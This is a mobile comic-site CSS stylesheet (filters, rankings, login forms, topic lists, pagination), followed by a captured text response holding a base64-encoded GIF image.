.load_box .prev_chapiter{width: 13px;height: 18px;background: url(./images/left_white.png);background-size: 100%;position: absolute;left: 20px;top: 50%;margin-top: -9px;}
.load_box .load_bg{ }
.load_box em{width: 12px; height: 12px; overflow: hidden; display: inline-block; background: url(./images/loadlist.png) no-repeat;vertical-align: middle; margin-right: 5px; position: relative; }
.load_box.prev{ width:40px; height:40px; background:url(./images/page_bg.png) no-repeat bottom; background-size: 100%; float: right; margin-right: 5px; padding:0}
.load_box.next{ width:40px; height:40px; background:url(./images/page_bg.png) no-repeat top; background-size: 100%;  float: right; margin-right: 5px;  padding:0}
.load_box.prev em{background-position: 0 0;top: -1px; }
.load_box.next em{background-position: 0 -14px; }


/*互动观点*/
.viewBox{ background:#fff; width:96%; padding:0 2%}

/*分类*/
.show_c{ position:absolute; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:none; top:137px;}
.dmzj_class{ background:#fff; padding:0 0 8px 0}
.dmzj_class .Sub_H2{ height:74px; line-height:74px; padding:0 3.125%}
.dmzj_class .Sub_H2 .Title{ font-size:30px; line-height:74px; padding:0}
.iconUpd{ width:45px; text-align:center; font-size:13px; float:right; background:url(./images/btn_px4.png) no-repeat right center; padding-right:5px; margin-right:2%; margin-top: 2px; display:block; background-size: 4px 11px}
.iconUpd:hover{ color:#0090ff; background:url(./images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.iconUpd.cur{ color:#0090ff;background:url(./images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.classBox{ position:relative; z-index:5}
.classBox .OperaBar{ height:37px; border-bottom:1px solid #c5c5c5; line-height:37px; font-size:14px; background:#fff; margin-top:5px;}
.classBox .OperaBar li{ width:25%; height:37px; text-align:center; float:left;}
.classBox .OperaBar li:nth-child(1){}
.classBox .OperaBar li:nth-child(2){ width: 20%}
.classBox .OperaBar li:nth-child(3){ width: 29%}
.classBox .OperaBar li:nth-child(4){ width: 19%; margin-left: 0.5%}
.classBox .OperaBar li a{ color:#585858; padding:0 12px; background:url(./images/page_icon13.png) no-repeat right center; background-size: 7px 8px}
.classBox .OperaBar li a:hover{ padding:0 12px; background:url(./images/page_icon14.png) no-repeat right center;background-size: 7px 8px; color:#0090ff}
.classBox .OperaBar li.cur a{ padding:0 12px; background:url(./images/page_icon14.png) no-repeat right center; background-size: 7px 8px; color:#0090ff}
.classBox .classopen ul{ display:none;position:absolute; width:100%; background:#fff; left:0; top:37px; border-radius:0 0 2px 2px; z-index:8; padding-bottom:10px;}
.classBox .classopen ul.select{ display:block; background: #f5f5f5; border-top: 1px solid #c5c5c5}
.classBox .classopen li{ width:20%; height:23px; float:left; text-align:center; line-height:23px; margin:10px 1% 0 3%; float:left; background:#fff; border-radius:2px; text-align:center; line-height:23px; font-size:14px; color:#585858}
.classBox .classopen li a{ width:100%; border:1px solid #dcdcde; height:23px; display:block; color:#585858; border-radius:2px;}
.classBox .classopen li a:hover{ background:#0090ff; border:1px solid #0090ff; color:#fff}

/*漫画排行*/
.TopComBar{ padding:7px 0 7px 10px; height:30px; border-bottom:1px solid #cbcbcb; position:relative}
.TopComTit{ width:220px; height:29px; float:left; border-radius:2px;}
.TopComTit li{ width:72px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; cursor:pointer }
.TopComTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TopComTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TopComTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TopComTit li:nth-child(3){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }
#topImgCon .select{ display:block}
#topImgCon .itemBox{ position:relative;}
#topImgCon .number{ width:27px; height:32px; background:#dfdfdf; color:#fff; border-radius: 0 0 0 100px; text-align:center; line-height:30px; font-size:18px; padding-left: 5px; font-family:Arial; font-weight:bold; float:right; top:0; right:0; position:absolute;}
#topImgCon .itemBox .number11{ background:#ff4b4b}
#topImgCon .itemBox .number12{ background:#ff8004}
#topImgCon .itemBox .number13{ background:#ffc000}
#topImgCon .guild{ width:64px; height:43px; position:absolute; top:66px; right:18px;}
#topImgCon .guild .comi{display: block; width:59px; margin:0 auto; height:22px; border-radius:15px; background:#6776e1; text-align:center; color:#fff; font-size:12px; line-height:22px;}
#topImgCon .guild .Tucao{ width:64px; height:15px; line-height:15px; font-size:12px; color:#299af4; text-align:center; margin-top:6px;}
#topImgCon .scripSize{ width:76px; height:30px; text-align:left; line-height:30px; position:absolute; top:43px; right:10px; font-size:12px; color:#299af4}
#topImgCon .scripBtn{ width:75px; height:28px; border:1px solid #c5c5c5; font-size:14px; color:#000; opacity:.9; line-height:28px; position:absolute; top:79px; right:10px; text-align:center; display:block; border-radius:5px;}
#topImgCon .scripBtn:hover{ border:1px solid #0090ff; background:#0090ff; color:#fff}
.FilterBtn{ width:72px; border-radius:2px; margin-right:10px; height:30px; background:#0090ff; text-align:center; line-height:30px; color:#fff; font-size:13px; display:block; float:right}
.FilterBtn:hover{ color:#fff}
.FilterBox{ width:100%; z-index:8; position:absolute; left:0; top:45px; background:#f5f5f5; display:none;}
.FilterBox .leftTit{ width:110px; float:left}
.FilterBox .leftTit li{ height:44px; border-bottom:1px solid #cbcbcb; font-size:14px; opacity:.8; text-align:center; line-height:44px; cursor:pointer}
.FilterBox .leftTit li.cur{ background:#fff}
.FilterBox .rithtCon{ background:#fff; margin-left:110px; padding-bottom:7px;}
.FilterBox .rithtCon ul{ display:none}
.FilterBox .rithtCon ul.select{ display:block}
.FilterBox .rithtCon ul li{ height:45px;}
.FilterBox .rithtCon ul li a{ margin-left:15px; color:#000; display:block; margin-left:15px; border-bottom:1px dotted #c9c9c9; font-size:14px; opacity:.8; line-height:44px; text-align:left}
.FilterBox .rithtCon ul li:nth-last-child(1) a{ border-bottom:0}
.FilterBox .rithtCon ul li.Hov{ background:#f1f8fd}
.FilterBox .rithtCon ul li em{ width:18px; height:12px; margin-right:25px; background:url(./images/bg_select.png) no-repeat; background-size: 100%; float:right; margin-top:17px}

/*排行分类*/
.IntroductTop { margin-top:8px;}
.IntroductTop .Tops{ }
.IntroductTop .Tops li{ background:#ffbf3d;font-weight:bold; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:14px; border-radius:2px; margin:0 0% 0 2%; position:relative;}
.IntroductTop .Tops li a{ color:#fff; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.IntroductTop .Tops li.now{ background:#ff5200;}

/*分类检索*/
.IntroductCatalog { margin-top:8px;}
.IntroductCatalog .Tops{ }
.IntroductCatalog .Tops li{ background:#76d6fe;font-weight:bold; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:14px; border-radius:2px; margin:0 0% 0 2%; position:relative;}
.IntroductCatalog .Tops li a{ color:#fff; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.IntroductCatalog .Tops li.now{ background:#3b8ede;}

/*个人首页*/
.PersonBar{ height:81px; border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin:12px 0;}
.PersonBar .photo{ width:62px; height:62px; margin:10px 0 0 15px; float:left}
.PersonBar .photo img{ width:62px; height:62px; border:1px solid #e0e0e1; border-radius:100px;}
.PersonBar .txtBox{ padding-top:13px; margin-left:92px;}
.PersonBar .txtBox .name{ height:28px; line-height:28px; font-size:16px;}
.PersonBar .txtBox .info{ height:28px; line-height:28px; font-size:14px;}
.PersonBar .txtBox .info a{ padding-right:20px; color:#585858}
.FloorBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.FloorBox li{padding-left:10px;}
.FloorBox li:hover{ background:#f1f8fd}
.FloorBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.FloorBox li:nth-last-child(1) a{ border-bottom:0;}
.FloorBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left}
.FloorBox li:nth-child(1) .icon{ background: url("./images/bg_sub.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(2) .icon{ background: url("./images/bg_his.png"); background-size: 26px 26px;}

.FloorBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.FloorBox li .Point{ width:9px; height:15px; background:url(./images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.FloorBox li .num{ height:14px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:30px; color:#fff; margin:26px 40px 0 0 ; border-radius:30px; font-size:24px; line-height:27px;}
.LogOutBtn{ margin:0 10px; background:#ff5353; text-align:center; line-height:40px; font-size:16px; color:#fff; border-radius:2px; display:block; margin-bottom:15px;}
.LogOutBtn:hover{ background:#ea3d3d; color:#fff}

/*我的订阅*/
.TabBar{ height:29px; background:#fff; border-bottom:1px solid #c5c5c5; padding:7px 0 10px;}
.TabTit{ width:226px; height:29px; margin:0 auto; border-radius:2px;}
.TabTit li{ width:74px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; opacity:.8; cursor:pointer }
.TabTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TabTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TabTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TabTit li:nth-last-child(1){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }


/*登录注册*/

.Login_logo{ width:78px; height:78px; background:url(./images/logo.png); background-size: 100%; margin:14px auto 10px;}
.loginBox{ margin:0 10px; padding-top:10px;}
.userInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(./images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.passInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(./images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.userInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(./images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;}
.passInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(./images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;}
.LoginBtn{ margin:14px 0px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.loginCheck{ width: 98px; height: 16px; background: url("./images/checked.png") no-repeat left 2px; background-size: 14px 14px;  float: left; padding-left: 20px; font-size: 12px; color: #585858;}
.loginCheck.cur{background: url("./images/check.png") no-repeat left 2px;background-size: 14px 14px; }
.Forgot{ float:right; height:30px; line-height:30px; display:block; font-size:24px; color:#585858}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 40px; left: 9px; }
.Third a{padding:20px; margin-right:14px;}
.Third a.sina{ background:url(./images/bg_btn_sina.png) no-repeat center; background-size: 39px 39px}
.Third a.qq{  background:url(./images/bg_btn_qq.png)no-repeat center; background-size: 39px 39px}
.RegInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; background: #fff;-webkit-appearance: none;}
.CodInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; float:left; background: #fff;-webkit-appearance: none;}
.RegInput:hover,.CodInput:hover{border:1px solid #0090ff; padding:1px 7px}
.CodBox{ border:1px solid #cbcbcb; border-radius:2px; width:94px; margin:5px 0 5px 5px;height:41px;font-size:14px; color:#000; outline:none; float:left; overflow:hidden}
.CodBox img{ width: 94px; height: 41px;}
.RegBtn{ margin:10px 0px 0; background:#ffb821; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.inputTip{ height:30px; background:url(./images/icon_tip1.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#585858; line-height:30px;}
.erroTxt{ height:30px; background:url(./images/icon_tip2.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#ff3939; line-height:30px;}
.successIcon{ width:47px; height:47px; margin:17px auto 10px auto; background:url(./images/bg_success.png); background-size: 47px 47px}
.successTxt{ line-height:25px; font-size:16px; text-align:center; margin-bottom:33px;}
.successTxt span{ color:#585858; font-size:13px; display:block}
.mr20{ margin:0px 10px}


/*退出登录*/
.LoginOut{ background:#fff}
.LoginOut .outIcon{ width:47px; height:47px; background:url(./images/bg_success.png); background-size: 47px 47px; margin:34px auto 0 }
.LoginOut .p1{ height:23px; line-height:23px; font-size:15px; text-align:center; margin:24px 0 0}
.LoginOut .p2{ height:22px; line-height:22px; text-align:center; color:#585858; font-size:14px;}
.LoginOut .outBtn{ margin:38px 10px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}

/*专题列表*/
.topicTxt{ height:45px; overflow:hidden; font-size:14px; color:#585858; line-height:36px;}
.btmBar{ height:18px; margin-top:7px; color:#343434; line-height:18px ; font-size:12px;}
.topicpto{ width:18px; height:18px; float:left; overflow:hidden; border-radius:100px;}
.itemTxt .topicpto img{border-radius:100px; width: 18px; height: 18px}
.itemTxt .topicname{ height:18px; padding-left:8px; float:left;}
.topicUl_w{ width:151px;}
.topicList{ background:#f5f5f5}
.topicList li{ padding:5px 10px 0; background:#fff; margin-bottom:5px; }
.topicList li .imgBox{ width:100%; display:block; margin-bottom: 0}
.topicList li .imgBox img{ width:100%; border-radius:5px;}
.topicList li .txtBar{ height:35px; line-height:35px; font-size:12px; color:#343434}
.topicList li .txtBar a{ float:left; font-size:14px; color:#000}
.book_b{ height:228px; padding-top:10px;}
.book_b .bookTit{ font-size:30px; color:#fff; line-height:40px;}
.bookBar{ margin-top:18px; height:44px; line-height:44px; color:#fff}
.bookBar .photo{width:44px; height:44px; float:left; overflow:hidden; border-radius:100px;}
.bookBar .photo img{ border-radius:100px; float:left;width:44px; height:44px;}
.bookBar .name{ padding-left:14px; font-size:28px; float:left}
.bookBar .num{ font-size:24px; padding-left:10px; float:left}
.topicdate{ height:42px; line-height:42px; float:left; color:#fff; font-size:26px;}
.topicColl{ height:42px; float:right; line-height:42px; font-size:28px; color:#fff; display:block; margin-right:20px;}
.topicColl .collIco{ width:30px; height:30px; background:url(./images/iconItem.png) 0 -1147px; display:block; float:left; margin-top:6px; margin-right:6px;}
.topicBox{ padding:10px; background:#fff; border-bottom:1px solid #dcdcde}
.topicBox .imgB{display:block}
.topicBox .imgB img{ width:100%; border-radius:5px}
.topicBox .picTit{ height:33px; line-height:33px; font-size:16px;}
.topicBox .picCon{ color:#585858; font-size:14px; line-height:23px;}
.topicBox .picCon p{ text-indent:2em;}
.topicInfo{ font-size:12px; color:#a3a3a3; line-height:15px; height:15px;}
.topicIntr{ font-size:12px; color:#585858; margin-top:5px; line-height:17px;}
.topicBtn{border:1px solid #dcdcde; font-size:14px; color:#343434; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left; position:absolute; right:10px; top:18px;}
.topicBtn:hover{ background:#efefef}
@media screen and (min-height: 960px) {
.Login_logo{ width:78px; height:78px; background:url(./images/logo.png); margin:25px auto 28px;}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 50px;position: absolute;bottom: 0; left: 6px; }
}

/*无内容背景样式*/
.no_conten_img{
     width: 100%; height: 260px;  background: url(./images/No_content.png) no-repeat center 90px; background-size: 130px 148px; background-color: #f5f5f5;
}
.no_conten_txt1{
     text-align: center; font-size: 16px;background-color: #f5f5f5;
}
.no_conten_txt2{
    text-align: center; font-size: 14px; color: #888787; margin-bottom: 50px;background-color: #f5f5f5; line-height: 30px;
}

#loadding{ text-align: center; font-size: 15px; height: 45px; line-height: 45px; background: #f5f5f5; color: #000}



.action-list{width:100%;height:42px;overflow:hidden;border-top:1px solid #ccc;border-bottom:1px solid #ccc}
.action-list li{width:33.3333333%;float:left;height:42px;border-right:1px solid #ccc;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;text-shadow:1px 1px #fff}
.action-list li a{display:block;color:#333;font-size:18px;line-height:42px;text-align:center;font-weight:560}
.action-list li a:hover{color:red}

.h45{ height:45px; line-height:45px}
.view-imgBox { margin:0;}
.view-imgBox img{display:block;}


/*show*/
.pr {
	position:relative
}
.tbCenter {
	margin:0 auto;
	background-color:#fff;
	border-radius:3px;
	clear:both;
}
#mypic_k0 {
	position:absolute;
	width:980px;
	height:25px;
	line-height:25px;
	BACKGROUND:#ffffff;
	color:#000000;
	font-weight:bold;
	font-size:14px;
	text-align:center;
	display:none;
	z-index:300
}
#mypic_k1 {
	text-align:center
}


.listfl{padding: 10px;}
.listfl{border-bottom: none;overflow: hidden;}
.listfl li{border: 0;background-color: transparent;margin-bottom: 0;padding-bottom: 0px;}
.listfl li.a1{
	width: 30%;
    height: 33px;
    float: left;
    line-height: 33px;
    background: #fff;
    font-size: 14px;
    text-align: center;
    display: inline-block;
    margin: 11px 1.1% 0px;
    border: 1px solid #ccc;
	overflow:hidden;
}
.listfl li.now{
	width: 30%;
    height: 33px;
    float: left;
    line-height: 33px;
    background: #d2e9ff;
    font-size: 14px;
    text-align: center;
    display: inline-block;
    margin: 11px 1.1% 0px;
    border: 1px solid #ccc;
	overflow:hidden;
}
.listfl li a{color: #444;}
.listfl li a .container{position: relative;}
.listfl li a .container img{border-radius: 3px;width: 100%;}
.listfl li a .tip{position: absolute;bottom: 0;left: 0;height: 25px;line-height: 25px;background-color: #000;opacity: 0.8;-moz-opacity: 0.8;text-align: center;color: #fff;width: 100%;font-size: 11px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.listfl li p{margin: 5px 0;font-size: 15px;text-align: center;}
.listfl.left li p{text-align: left;}
.listfl li p.l{margin: 0;}
.listfl li p.s{margin-top: 0;font-size: 13px;}






/* 11. Pagination */
.pagination-wrap {
	width:auto; 
	display:inline-block !important; 
	display:inline;
    float: center;
	position:relative;
	margin: auto;
	left: 0;
	right: 0;
}
.pagination-wrap ul {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.pagination-wrap ul li a {
    display: block;
    font-size: 14px;
    color: #535353;
    font-weight: 600;
    padding: 10px 20px;
    border: 1.5px solid #ffffff;
    background: rgba(148,207,255,0.9);
}
.pagination-wrap ul li.active a,
.pagination-wrap ul li a:hover {
    color: #ffffff;
    background: rgba(42,154,244,0.9);
}
.mt-30 {
	margin: 30px;
}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164245718.txt
body_size: 183549
content:
R0lGODlhgALIAPf/AEwrMVczT+fY6MpJqZdqbKw5ptqqqf/vyta8yP/32v/nq7qFbei7yM26yG9JTdtSq9nGzrJrysyYmLxCptZKpaZnZpRC1rVruc+Rydy1uqhC1stTuK1Ct//embh5d8mKh9ibmLhKyalWycuXiMqHebdJlbyHhdunnMmlqshKtudOpc5CKclQk7acqbxKtKp2dvjKurxJcshokCsPE9uquufW3veHbcuttMx6dmQ0NbmotejO3vnJxppZWPjWzdupyuzGvMVDTbF5iblWudmaqOq2q+irqHE3isqHvdeZvI53hJ2QzP/epcd4vI5Hrd22mf7at821vTkiKtiIvLpUx+ellLh3Z9mrjZhkXd1yWZaHley6mKp1Z8RmuP/u7bmXmemYkM12pjIYIHFSY3RCO8yZp/V1VoxMjo1YaKZlWd21qoZXVYVIRt+51alWVaiEhRUHDPjb2/7ImM2WvPi9vf7Nqf/u16trb/ephtd4t6lWvMlWp9So59iVic2liYFTSX9nbtin21xCSEcXFNmLhcymmNeJqrdpZ8ZnqauLk4VGOeKXqp1pycmLlvq8lkohHZmSqLxWpJs51vetl+esvb10wsyIqp9muLiLk89Vafm3pfR6Z4cyNfeieN7W5/DGqaxGq9VjrptVxdRrtaqVn682R+RaQ3+n1r2UftmJl+/W0btgef21iJRTUK1S0d7W3tZ2o87GzplGQsE7nIdJVKVapEQYI+GZycarxvjOz5dJVkEjRmgmH861rTkdGZumxuBnfm4VIZxCzl4UFKVKxv///6VKzu9SORoSG97O1v/35//nta1Kw+a9vf//79ZStf//997G1pxKzv/vvd7O3ufGxu/Oz+e1tf/nve/GxpRCztbG1q1K0e/Gzu/Oxue1ve+9vuW9tP/376VCzu+9sa1CzufG0P/v9//399bO1vC1teHE4dbO3v/GjNdKrubOxfC0vufOzqJBwpxS1s7G1t7GxZxKwpNKv61Cxudrtfbg7u/GnP/3/++trf/eoP///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/af0FLESMmODBmc7tsDCP8SJCZHANCiQ58WLegR6NCi3Z+W/8jXIzGDfM2on9+Xr/4z6BfggL6I4Z9/7r0HgH1S2LIdAFL4J4VoEfpi2nz1rYfhhvMN8sgg+YkxwwxwlAjHiCiWKAgqLBZSiARY/AHiI2RgwQUqBNmko043DaCjTUINtZNPQ/lU1DNHBXUUVEwyJRVSTz4ZFZRUVpXVVlddhZVYXHJpFwt2lXUXXHyF+eWZf4WZ5phomikmmHqZtaaacOIFZ51t5lkmm2ixyeeeePaJZqB+1slnWYD9pSiiFADW6F9gIlZCDCxQelilga3CGGOLNcZCZJVV5sYqumTGCRkBBGDequjBF59pF0r/8UiE1q3mmmyx5QraH2wQ19twwQUrLG9WFMcFbNKRwQsZDigCWnRkkKFIcspBRwaEUiAjRnfcisEeaFLAJwh7Fs5qHoXp0XchL/b5YssjM3iYX37wDhIvfgXa21+BBtpH2qzuRSiaL9kRvKC/C174oWnOnebhhiBGDOKIJ57oS8UlYsHixqiM4McTC3Ch7GkdDPTMADelnJOOFGwglMs3tRwkBTsdidRQSBnZ5M5KSVlVllZqudWWWnE1dJdI4/Xmm359OSaYbuI55l1QH2pm1X0pbVbWWjeqNNRmHir21ow6bTbZZfMJ9qJeh30W2FdvzbZeVC+qaKSQNjrYLDFc/0rpp4h1+phkhIc6GRqc0KKZZp4pKBov/0JomqzPWefaa6wh+4ggsRVL7LC+kbCA6KSP/ptuqHMBXbLPSfdIDs2yYZ2yZLSSnCC7ILNdtiUiw14O5Il3nmgOSP4tALaEFppzsL5+mi3//YcavfoNYuCA9gaoH/S2wOrq5BRaCGG75PuSg3z2zWfawzM+0rC8Eaf4nYgU+0IAiwtwvLEfqPC/[base64]/JlX9P4jIluMyD+XhN56uDi5WUluQuVDjXxMY5/8QA5+HhqGh5wzDIflh0Qloth3ZiAILuDmDfrLJY4GsoENoGxHCjxgyoKUk6IU02U1q5nNlpIzCe7sZ1GaUtCmqcGhHe1oHexK1X6Yph127W1n+mYKRxhOP5lFBdtEVDd/yE1vHgpqjhrn2lw4z6WB855TA9sexNn/tW2uKVGOCqjXCMOCJA5mFUyMjBM7FUXDHcKKictM4zoDAF5870Lgs5Btxng5ZM1mXNJSo+eA5UbQDYcLxYojdXIgHc5IK4/RUQSNoJMcB2AHANoSw7iANxpBAuA8qEoQq346LvS8zjTnI2V+3vUh/wwCepSsXoDwcy+hKuhaownYg9pVn/RpqFyinE8rH9ZK9z1irBOrmH5MtB8suPWtNsrfxuQKQGCm7CZ74Ikwf3QTIhVlADbDGVGIkpQlOZNJ0ZxmBqvZFWtm00tP+9MK1QlQN1Ftae9kE9ZguNm0zI2f8KzhC71ZQriF9oSknRMP33ZZdtIpL3a7YRETs8S+/[base64]/YuTSjXI8vBBEtMV4uc7m6Tm3+MF3UWbeknzMWd5O1rJXukTmya7S1Vic79gJAEMALjXh+yqrzAG9441FPaK6VoNM8kj7pixd/7DMiEdFLfZyxKbMurTzkTig+7jnQ9BbssA75+jS84EUqXUkjWxIgun9ARf7kyjHeuHXDXABgylAG4gDCzIAoPtnL7pLMohxQsM0s7IyfWUHFmvuaGuRxujsIwm6us053KudmaThCeDNKzO428ji3XM8i7zNuRP4nWky7b6y1Np4kPOFp2VkopCS5srNNTN/8tkRNfSoST1xMQyeTiUNMsVSpkihx7xw5+lSIc3//[base64]/3bTHuj9Y7NkPvNZCz2QKZB5NanlaV2moZhbSHohup7LX2NylllvN9dz7d9B/NrrSajlJ9ceoHe7W2COuESDFrTiTRTcpyBjOCqSSjObGTnJL9o8UlbHARvtKKCv8xxF7IaNwLlu/0mBVaziIGuO0HIpr5iTnEfcMY/QYcMfispnTIeL6JoGzXnEMy5B8L9VBoY89UFKz9NV9mUv+pE+8VEd1cFn0dJ1EIhnyrVJ7rEf/KFg0vMh7XNWg/BgqgRsa8AF98MiuDR3c4U/JYg/ANR3NuFLNlETKTNiA5QTLAYzLmYkG5AkLUZYSOJAjucUFFRuWSJ5OlZ52IRNYVFC/[base64]/[base64]//MolypAg5d3PdRS1ohByycx2ocorFw174t1PCUzy74AD+p3TjkR6C4IrNMx+ySEoz0C+ggX1/gAZr0AMEQAAvwAUvEJZcgAa4+InX4irukR9VGT3wkz4LFjFiBWwg4hzOQQYi6BtvsAB9yQXU6Jd2N1c3Im19d42HGUDukFc5qDIshmI0cxPk2EAL5IONd45NAXmRh2Pr6BXo1kEDcJACp28DuW8BmZBYKI9ksZASmY/2WENPyIWtt06rKSf1uEOt+YRkCCZqqJoHyZu12ZthuJBh0xebB3GPQlsFpUTHx0SfsoecAhm+FSpTREVuQAvmIXKqwkVsCSsWwiB7Zjl//+ZRrMGIhvZ9kCgcuTGJcRQty/KAysEcmagcy/IHtqNz5YUqSMlT4rEqURmVTpmKqjhyxPOK1VdfsuIf7wIaZEALPYAFd/ACd3AHJmACqIAJIzACQvACHCqCGoZ9bClKCzKL80J1GZh2q7RK7vMwDcMLa5AGcmWC+MMbgVl3ffk/A5GYG5CYJ9NLNFhAAYQTAYRiRJJXQZGD5bgkhCVjjheEQwh51NSOlMeOYeGPp1marFebY7KbVnObwQlOTFibpwk1rfmFUZibX5ilbOibZLOl9/SacgGcP3SccfgoFZkmLLAHgaGniNE3lPKnyAc4niIZILlxzjcZESWIg4hnGP/VLr7okimHLH9gRyL1iMNyXTeJkzNnLDb3ntTxaMvBk+czLfEXLUc5ip9mHpgmPKcYAGMgCIb0lMVTPPvnAFRZGsgVMK8IO7SABRUQoSYwAhIgASdQCCcwrBKQoSOAChXKoWvglMpzGpQzovyRlfOigb9GVvPBSszIC4oAbX8ZMiETjTKKBX5pmH5XbdgoQDsCJMN0pD/hQN34QIAlWEqKmTWWmRfEmTm2JUjIJXCDpnD6peO0mwN7kKWZm2/ohrpJTkpThQrLjwx5sKDHeVrIsAj7mmQqplq4J7P5jxcpZsNHGEp0GIdBKQjlRNFJGdMZKqOCKoIIgI/jRRNoH4j/+JLPJUaD9gePCHO9kakyV37FkQbWgmzwmYnXkUc5UJ80lSzncoqXBkamWDxPGbXv5X/Ck2mwiqtcuzu10au/[base64]//KAMVUd0gE502EtoXZpAQCtpTh0grBnTwmrm/afyiMeFjIhw7NIE7Id7pEDvCiWXGACH9AIIGC2alAEanDACFwEa2sABSwBH2ACb0AAaOAAkENK3WMfVJU9+EKX2LqBbCdsfbssNnKCF0Z3cnVLOPph1dbC6zptQMKYjdmNegWOL+YyOnOvSipjmPt4NyaE6rhYnfu5YCGbrpuQbki6R4yxE/uQA7nEoRvFGauwCdsWYcqxT8ymYprETvyQvGs2vEuHEpmnicGnBmWygJpbjVGokrF8ojIZbqALiyNRxWVc8qFcyrWz0+tcrxFdq5EGI2WpwQK0wIE6ioYF6UdH8P+pCKuBiaOKHNexqoG0qqo6yfDlU/4Xq7T2f2MgHtmBiqIxPJHToL7KBR4gwGW7wOFADuSwwAt8AgyMthJQoSbgVky3X+7iLtgzIvMyL/[base64]//jYr0x2n0B6sTQnRWSyHxJX89UAEvcMrEagAGsMDk8Amr3MpF0NRFYARqYARoCwIZigkcigU2lWsKakmvZC/9cq3YymBrZ1ZkHWyExmxz1ZcojArP2My81Et9p6Nw7Xc/6oJ23a5DesN+FViWaxTiPM5ALE0YtLnppiVeEabrPLGv27ACG8/uLKaAxc9X3MUXW9mPDUJKXNkPMABZvMWejbFZ3JpfjM8UScZ8Kim2VRi2pSmsbbyDytp+SEWXIYgBwAuijGcMMisTIh1+hrOu0R7QYUuBTNKQaGi2tGg4lxyVOC2rEarRVR17xFOSrIoCmr7tZX9R6WnDs2m39tK3/80eqwGhHjDABWy2RbDKS43eTO3UT20EUj2sI/ABL/AGWA0rVUeLvBwgEfMfG6itY31W4AWjuaTMG3NLhZmjLfzM6ep3vxR41ZxiBES57pp4ynS5lwvYNKaZ/FrYU+qvWeHOwBmRodnY7Ty6H0S7Wxyap6vY/ezZa/G